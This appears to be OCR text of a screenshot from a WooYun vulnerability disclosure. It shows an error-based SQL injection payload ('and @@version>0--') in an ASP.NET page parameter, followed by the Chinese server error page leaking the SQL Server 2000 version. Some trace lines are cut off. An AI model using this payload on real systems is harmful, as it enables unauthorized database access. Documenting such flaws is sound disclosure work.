 将 nvarchar 值 'Microsof
zhiSystem/SZTime.aspx?clsname=1%27and%20@@version>0--
“/”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005
23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on
Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语
法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005
23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据类
型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlDataReader.Read() +176
System.Data.Common.DbDataAdapter.FillLoadDataRow(SchemaMapping mapping) +175
System.Data.Common.DbDataAdapter.FillFromReader(Object data, String srcTable, IDa
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, String srcTable, IDataRead
System.Data.Common.DbDataAdapter.FillFromCommand(Object data, Int32 startRecord,
www.wooyun.org